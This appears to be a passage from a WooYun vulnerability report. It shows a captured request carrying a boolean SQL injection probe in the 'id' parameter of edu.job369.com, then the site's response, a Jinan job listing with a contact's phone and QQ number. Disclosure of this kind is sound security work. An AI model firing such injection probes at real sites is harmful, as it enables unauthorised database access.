 1 GET /index.php?a=show&c=index&id=707%20AND%203*2*1%3d6%20AND%20941%3d941&m=edu HTTP/1.1
2 X-Requested-With: XMLHttpRequest
3 Referer: http://edu.job369.com/
4 Cookie: PHPSESSID=tepbccksllpeu2eit46jvtqva7;
CNZZDATA4116302=cnzz_eid%3D286555491-1445572939-http%253A%252F%252Fwww.acunetix-referrer.com%252F%26ntime%3D1445572939;
Response Headers Response Data View Page HTML Structure Analysis
369人才网 校园招聘
www.job369.com 免费服务平台
个人：登录 免费注册 企业：登录 免费注
首页 找工作 找人才 找猎头 乐才猎头 校园招聘 职场369 招聘会 积分兑换
高校导航 兼职信息 求职状元 简历模板 毕业生 职业规划 薪酬 面试技巧 求职书架
首页 >>济南市场开拓
发布兼职实习信息
调查/销售/促销/展会
家教/辅导/教育
翻译/写作/编辑/录入
调查/销售/促销/展会
电脑/网站/设计
会计/律师/顾问
保姆/家政/护理/月嫂
济南市场开拓
2013-10-12
所在地：市中职位性质：全职公司名称：济南集群农产品有限公司所属行业：快速消费品(食品/饮料/烟酒/化妆
品)公司类型：民营公司规模：50-150人济南市场甘源弘冷鲜肉的开拓 联系人：齐经理联系地址：济南市中区七
贤镇 [交通地图] 手机：电话：60028177 QQ：1550737189
www.wooyun.org